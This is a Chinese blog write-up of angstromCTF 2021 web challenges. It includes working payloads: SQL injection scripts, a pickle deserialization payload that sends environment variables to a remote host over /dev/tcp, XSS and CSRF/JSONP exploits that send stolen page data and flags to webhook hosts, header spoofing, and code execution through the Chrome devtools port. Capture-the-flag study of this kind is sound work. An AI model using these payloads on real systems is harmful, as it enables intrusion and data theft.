angstromCTF 2021
放假时做了下 angstromCTF的题目, 质量都挺不错的。这里记录下自己做出来的题目以及复现的。
(反观某国内比赛智障脑洞题, 真的无语
Sea of Quills
题目给了ruby 源码。 有很明显的注入。
blacklist = ["-", "/", ";", "'", "\""]
blacklist.each { |word|
if cols.include? word
return "beep boop sqli detected!"
end
}
if !/^[0-9]+$/.match?(lim) || !/^[0-9]+$/.match?(off)
return "bad, no quills for you!"
end
@row = db.execute("select %s from quills limit %s offset %s" % [cols, lim, off])基本没waf. 直接子查询查表名,再从flagtable查flag即可col=(select flag from flagtable)
Sea of Quills2
第二版就很有意思了。加上了看似非常严格的waf. col长度不能超过24.limit 与offset需要为数字。
blacklist = ["-", "/", ";", "'", "\"", "flag"]
blacklist.each { |word|
if cols.include? word
return "beep boop sqli detected!"
end
}
if cols.length > 24 || !/^[0-9]+$/.match?(lim) || !/^[0-9]+$/.match?(off)
return "bad, no quills for you!"
end
@row = db.execute("select %s from quills limit %s offset %s" % [cols, lim, off])要知道select*fromsqlite_master才24字母。就是说子查询肯定不可行。那么要如何注入呢?
这时我想起去年做过的zer0pts2020 里的urlapp, 一道利用url打redis 改键名读键名的题目。那道题的有趣之处在于使用BITOP进行按位改, 然而漏洞根源却是,ruby正则的脆弱性导致了可以传入\nbypass 正则, 从而SSRF 打 redis.
所以此处唯一可能绕过的地方自然是limit 与offset. 当我fuzz limit 传入\n时,发现正则确实被绕过了。而且除此之外,还能在\n后传入任意字符而不被waf匹配到。
(之后了解到ruby正则只匹配单行)
所以就是盲注的事了。我用比较偏爱的报错区分状态码来注入
import requests
import string
url = 'https://seaofquills-two.2021.chall.actf.co/'
res = ''
for j in range(1,100):
print(j)
for i in string.printable:
r = requests.post(url + 'quills', data={
'cols': "(select 1)",
'limit': "2\n or abs(case when(substr((select flag from flagtable limit 1),"+ str(j) +",1)='" + i + "') then -9223372036854775808 else 0 end);",
"offset": "3"
})
if r.status_code == 500:
res += i
print(res)
break后来想起来直接union select就行了 ..
cols: "* FROM(select name,desc"
limit: "1"
offset: "1\n) UNION SELECT flag, 1 FROM flagtable"(所以这题zer0pts 拿一血很合理 2333
Jar
pickle 反序列化。
import pickle
from base64 import b64encode as b64
class exp(object):
def __reduce__(self):
cmd = ['bash', '-c', 'echo $(env) > /dev/tcp/xxx/9001 ']
return __import__('subprocess').check_output, (cmd,)
e = exp()
s = pickle.dumps(e)
payload = b64(s).decode()
url = 'https://jar.2021.chall.actf.co/add'
r = requests.post(url, cookies={'contents': payload})
print(r.text)nomnomnom
题目给了源码(不过,貌似不给源码也能做)。可以锁定关键代码发现这是一道xss题目
app.get('/shares/:shareName', function(req, res) {
// TODO: better page maybe...? would attract those sweet sweet vcbucks
if (!(req.params.shareName in shares)) {
return res.status(400).send('hey that share doesn\'t exist... are you a time traveller :O');
}
const share = shares[req.params.shareName];
const score = share.score;
const name = share.name;
const nonce = crypto.randomBytes(16).toString('hex');
let extra = '';
if (req.cookies.no_this_is_not_the_challenge_go_away === nothisisntthechallenge) {
extra = `deletion token: <code>${process.env.FLAG}</code>`
}
return res.send(`
<!DOCTYPE html>
<html>
<head>
<meta http-equiv='Content-Security-Policy' content="script-src 'nonce-${nonce}'">
<title>snek nomnomnom</title>
</head>
<body>
${extra}${extra ? '<br /><br />' : ''}
<h2>snek goes <em>nomnomnom</em></h2><br />
Check out this score of ${score}! <br />
<a href='/'>Play!</a> <button id='reporter'>Report.</button> <br />
<br />
This score was set by ${name}
<script nonce='${nonce}'>
function report() {
fetch('/report/${req.params.shareName}', {
method: 'POST'
});
}
document.getElementById('reporter').onclick = () => { report() };
</script>
</body>
</html>`);
});
app.post('/report/:shareName', async function(req, res) {
if (!(req.params.shareName in shares)) {
return res.status(400).send('hey that share doesn\'t exist... are you a time traveller :O');
}
await visiter.visit(
nothisisntthechallenge,
`http://localhost:9999/shares/${req.params.shareName}`
);
})同时注意到bot 用到的是firefox 的 puppeteer
async function visit(secret, url) {
const browser = await puppeteer.launch({ args: ['--no-sandbox'], product: 'firefox' })
var page = await browser.newPage()
await page.setCookie({
name: 'no_this_is_not_the_challenge_go_away',
value: secret,
domain: 'localhost',
samesite: 'strict'
})
await page.goto(url)
// idk, race conditions!!! :D
await new Promise(resolve => setTimeout(resolve, 500));
await page.close()
await browser.close()
}简而言之。我们现在可控shares页面下直接拼接的score与name.但是页面存在CSP 的nonce 且nonce为动态刷新. 我们可控点在含nounce的script 正上方。
首先对于这个CSP, 其实是非常奇怪的。一般来说设置script-nonce 可能会先加上script-src: 'self' default-src: 'self' base-uri: none 之类的。其中一种绕过方法是在没有base-uri的情况下先插入base标签再插入scipt(带nonce),达成xss; 但是这些要求nonce可控,此处自然是不行的。
但是,注意到我们可控的name就在script标签正上方,一个朴素的想法自然是,想办法让我们的标签把下面的吞掉,并且nonce 正好带进去就行了。<script src='data:text/plain,alert(1)' a=当然能吞进去,此时在firefox下就已经能xss了.但是chrome下可以么?为了避免<字符的影响,这里我尝试了下设置同名属性,因为浏览器会忽略第二个同名属性。结果发现chrome下确实触发不了,尽管已经解析成正确的代码了

基于题目是firefox,直接xss传html代码就行。
def xss():
r = requests.post(url + 'record', json={
'name': """<script src="data:text/plain,location.href='https://webhook.site/48cbda29-080e-442f-8040-7a52a9093234/?s'+btoa(document.body.innerHTML)" a=123 a=""",
"score": 44
})
print(r.text)
def submit():
r = requests.post(url + 'report/376d2d58a518de7b')
print(r.text)Reaction . py
这题吃了个没域名的亏。 不然很快就能出。。。😦
本题同样是xss.关键代码在于
def add_component(name, cfg, bucket):
if not name or not cfg:
return (ERR, "Missing parameters")
if len(bucket) >= 2:
return (ERR, "Bucket too large (our servers aren't very good :((((()")
if len(cfg) > 250:
return (ERR, "Config too large (our servers aren't very good :((((()")
if name == "welcome":
if len(bucket) > 0:
return (ERR, "Welcomes can only go at the start")
bucket.append(
"""
<form action="/newcomp" method="POST">
<input type="text" name="name" placeholder="component name">
<input type="text" name="cfg" placeholder="component config">
<input type="submit" value="create component">
</form>
<form action="/reset" method="POST">
<p>warning: resetting components gets rid of this form for some reason</p>
<input type="submit" value="reset components">
</form>
<form action="/contest" method="POST">
<div class="g-recaptcha" data-sitekey="{}"></div>
<input type="submit" value="submit site to contest">
</form>
<p>Welcome <strong>{}</strong>!</p>
""".format(
captcha.get("sitekey"), escape(cfg)
).strip()
)
elif name == "char_count":
bucket.append(
"<p>{}</p>".format(
escape(
f"<strong>{len(cfg)}</strong> characters and <strong>{len(cfg.split())}</strong> words"
)
)
)
elif name == "text":
bucket.append("<p>{}</p>".format(escape(cfg)))
elif name == "freq":
counts = Counter(cfg)
(char, freq) = max(counts.items(), key=lambda x: x[1])
bucket.append(
"<p>All letters: {}<br>Most frequent: '{}'x{}</p>".format(
"".join(counts), char, freq
)
)
else:
return (ERR, "Invalid component name")
return (OK, bucket)name 有四种方式,都会把部分html塞入bucket。我们访问页面时bucket会作为html代码返回。目标是xss拿到admin的bucket内容
注意到,四种方式里只有一种freq是塞入的没有经过escape的代码。也就是说想做到xss,就要塞入<,也就只能选这条路了。
但是其要求很严苛。他回显的是"".join(counts) => "".join(Counter(cfg))。就是说我们payload中重复的部分会被去掉。我们要尝试没有重复字符的xss. 近似解决的想法自然是<script src=http://xxx/>。但像域名或者其他位置仍然有重复字符。
这里我很快想到一个很著名的问题 http://www.unicode.org/reports/tr46/。也就是不同字符造成相同domain解析的问题(为了照顾不同语种用户)。
同时,html标签支持大小写。那么想要不重复字符大概只有一种方式了<SCRIPT src=//YOUR_DOMAIN>
注意//这种加载方式。如果跑在web服务器上,https就会自动找https://YOUR_DOMAIN,http就会自动找http://YOUR_DOMAIN。
不过我们没法传入俩个/。当然,尝试hTtp:/xxx缩减一个/也是可以的,可惜这样t字符又会重复。简单测试了下,发现\可以替代/(unicode /字符不能替代)。所以最后转下domain为unicode就可以了。(或者也许有dalao 有不跟前面字符重复的短域名?)这里我因为没开https,没有博客以外的域名,只好去 repl.it 开了个临时node 2333
domain的转换可以使用 https://splitline.github.io/domain-obfuscator/ 之前在bamboofox CTF中用过
def add():
r = requests.post(url + 'newcomp', data={
'name': "freq",
'cfg': "<SCRIPT src=\/ⅹ.ℬⓎⓒ㊵4。ᵣₑₚℓ。ℭº>"
}, cookies={
'session': "eyJ1c2VybmFtZSI6ImJ5YzQwNiJ9.YGkXgQ.QZ2FZ8USqQHWcjStB4p6tTfbsUo"
})
print(r.text)
add()repl.it上放的是
fetch('/?fakeuser=admin').then(r => r.text()).then(r => fetch(`https://x.byc404.repl.co/?flag=${btoa(r)}`,{'mode':'no-cors'}))ps: 其实这个unicode的问题在nodejs 8及以前得版本表现得比较严重。因为其http库在这基础上没有过滤掉\r\n。直接导致CRLF。
jason
CSRF。 源码关键部分如下
function sameOrigin (req, res, next) {
if (req.get('referer') && !req.get('referer').startsWith(process.env.URL))
return res.sendStatus(403)
return next()
}
app.post('/passcode', function (req, res) {
if (req.body.passcode === 'CLEAR') res.append('Set-Cookie', 'passcode=')
else res.append('Set-Cookie', `passcode=${(req.cookies.passcode || '')+req.body.passcode}`)
return res.redirect('/')
})
app.post('/visit', async function (req, res) {
if (req.body.site.startsWith('http')) try {await jason.visit(req.body.site) } catch (e) {console.log(e)}
return res.redirect('/')
})
app.get('/languages', sameOrigin, function (req, res) {
res.jsonp({category: 'languages', items: ['C++', 'Rust', 'OCaml', 'Lisp', 'Physical touch']})
})
app.get('/friends', sameOrigin, function (req, res) {
res.jsonp({category: 'friends', items: ['Functional programming']})
})
app.get('/flags', sameOrigin, function (req, res) {
console.log(req.cookies);
if (req.cookies.passcode !== process.env.PASSCODE) return res.sendStatus(403)
res.jsonp({category: 'flags', items: [process.env.FLAG]})
})
app.listen(7331)
其中visit部分是个 puppeteer 的bot访问。
首先很明显。flag在jsonp处。理论上获得jsonp返回值即可。但是它作了referer的检查。这个倒是挺好绕。因为它只考虑了有referer的情况下需要从它的主站来。所以不带referer即可。
但是,此处我们想外带data必然要劫持jsonp。也就是要让其返回内容作为页面下的可控javascript。所以得用script来跨域加载。 (现在chrome的CORB防范真的非常严格,script只会跨域加载 text/javascript的资源,不过还好jsonp本身就是种跨域方式)
const script = document.createElement('script');
script.referrerpolicy = 'no-referrer'
script.src = "http://127.0.0.1:7331/flags?callback=load"
document.head.appendChild(script)获得jsonp的方法明白了之后还有一点注意,我们需要admin带cookie访问才能获得flags的jsonp内容。然而这里是express 自带的jsonp而不是那种php自写的jsonp。其callback并不能做到任意字符,也就没有xss了。所以这个站并没有xss利用来获取dom的内容
所以。单纯利用csrf怎么才能有权访问jsonp呢?这里如果注意到passcode的奇怪写法,方法就水落石出了。
res.append('Set-Cookie', `passcode=${(req.cookies.passcode || '')+req.body.passcode}`)此处passcode完全可控。也就是说,我们可以在set-cookie原本的cookie后加入任意内容。要加什么,或者说能加什么,MDN写的是很清楚的
cookie的几个安全属性中。httpOnly与SameSite 是用的非常多的。其中httpOnly可以防止通过dom获取cookie.SameSite则指定cookie的作用域。尤其在跨域请求上作用很大。(如果samesite 为none, 即使是csrf也可以利用跨域请求进行xsleak)
一般来说没有设置SameSite 的话,默认是为Lax的。也就是默认防csrf.所以这里直接利用passcode 设置为None即可。
注意的是。现在SameSite 为None.时,必须设置Secure为true,也就是必须在https上(除了localhost)才有效。
这里简单写个表单提交(其他请求如fetch不会顺着跳转。这样set-cookie 就没意义了。)。我们在本页面开个新窗口执行表单后一直调用 location.reload()刷新本页面。这样等cookie在我们的恶意html处生效时,就会调用被劫持的load了。这里可以fetch请求下自己的站外带数据,也可以navigator.sendBeacon post数据
这里因为他远程的puppeteer 没有timeout.所以最好把interVal的间隔设短点。
<script>
const script = document.createElement('script');
script.referrerpolicy = 'no-referrer'
script.src = "http://127.0.0.1:7331/flags?callback=load"
document.head.appendChild(script)
const load = (data) => {
navigator.sendBeacon('https://webhook.site/48cbda29-080e-442f-8040-7a52a9093234', window.btoa(data))
}
w = window.open('poc2.html')
setInterval(() => {
location.reload()
}, 100)
</script><form action="http://127.0.0.1:7331/passcode" method="post" id="form">
<input type="hidden" name="passcode" value="; SameSite=None; Secure">
</form>
<script>form.submit()</script>后来看了官方题解。基本是一致的。不过他用localStorage.done = true也就是localStorage来存了个标记变量。这样的话保证只会在表单提交好,并且跳转完后才reload.
setInterval(function () {
try { w.location.href }
catch (e) { localStorage.done = true; location.reload() }
}, 10)actf{jason's_site_isn't_so_lax_after_all}
Spoofy
这题没做。。。但是解出人数挺多的。后来发现可能是错过了一篇文章
https://jetmind.github.io/2016/03/31/heroku-forwarded.html
简单的说。就是heroku可能会把真实ip append到x-forwarded-for 后。假如传的时候带了两个xff。就可能会解析成
{"x-forwarded-for" "10.10.10.10,99.99.99.99,20.20.20.20"}其中 99.99.99.99 是被加进去的真实ip。
本题源码部分只要求xff 里, 分割后的ip里。第一个与最后一个相同且为1.3.3.7。所以加个逗号即可
X-Forwarded-For: 1.3.3.7
X-Forwarded-For: , 1.3.3.7Watered Down Watermark as a Service
这题因为没时间就没看。但是记得题目名在diceCTF里出现过。后来赛后发现diceCTF的非预期在这里还有。当时在discord里见到有师傅提到用chrome的devtools port做的。印象还很深刻。一方面,byteCTF 线下决赛有个markdownxss, 好像是找浏览器0day xss 后再利用chrome 的devtools port 来着。另一方面我自己写selenium爬虫时发现如果调用的是selenium-webdriver/chrome 也就是自己库里的chrome而不是本机的chrome时,会自动开个devtools 端口来调试。此题用到的puppeteer也是一样
首先第一步是找到devtools 的端口。由于可以通过http 访问。所以我们只要小范围爆破即可。注意源码的限制
app.use((req, res, next) => {
res.set('X-Frame-Options', 'deny');
res.set('X-Content-Type-Options', 'nosniff');
next()
})
...
async function visit (url) {
if (!checkURL(url)) return 'no!!!!'
let ctx = await (await browser).createIncognitoBrowserContext()
let page = await ctx.newPage()
page.on('framenavigated',function(frame){
if (!checkURL(frame.url())) return 'no!!!!'
})
......
function checkURL(url) {
const urlobj = new URL(url)
if(!urlobj.protocol || !['http:','https:'].some(x=>urlobj.protocol.includes(x)) || urlobj.hostname.includes("actf.co")) return false
return true
}一方面限制了iframe。( 如果页面加载失败。它会定向到chrome://network-error/。而这个就没法判断了)。同时也用X-Content-Type-Options限制了script.不能script跨域加载。
所以此处我们可以用其他跨域请求方法。fetch + no-cors即可。
<html>
<head>byc</head>
<body>
<script>
for (let port = 40000; port < 45000; port++) {
const url = `http://127.0.0.1:${port}`
fetch(url, {mode: 'no-cors'}).then(res => {
document.body.innerHTML += `\n${url}`
})
}
</script>
<link rel="stylesheet" href="http://difajosdifjwioenriqoewrowifjaoijdaf.com">
</body>
</html>
之后我们访问其json/new路由。他会
Opens a new tab. Responds with the websocket target data for the new tab.
这样就会新开一个标签页。且我们能执行任意js.为了获取flag自然是http://127.0.0.1:40027/json/new?file:///app/flag.txt 来用浏览器打开flag

根据 https://chromedevtools.github.io/devtools-protocol/tot/Runtime/#method-evaluate
我们可以用Runtime.evaluate 来执行任意js
window.ws = new WebSocket(`ws://127.0.0.1:40027/devtools/page/98D1EC60387BE0038D514389E2887339 `)
ws.onmessage = (e => { document.writeln("<h3>" + e.data + "</h3>"); })
ws.onopen = () => {
ws.send(JSON.stringify({
id: 1,
method: 'Runtime.evaluate',
params: { expression: 'document.body.innerHTML' }
}))
}
还是学到很多的。预期好像是构造BSON 数据。感觉跟web关系不大。。。
Summary
总的来说题目质量都很不错。很难想象是给高中生准备的题。。。关于前端的一些知识自己也有了一些新的见解。希望能有机会总结下。
References
https://github.com/qxxxb/ctf/tree/master/2021/angstrom_ctf/watered_down_watermark
https://github.com/r00tstici/writeups/tree/master/angstromCTF_2021/spoofy
博客内容遵循 署名-非商业性使用-相同方式共享 4.0 国际 (CC BY-NC-SA 4.0) 协议
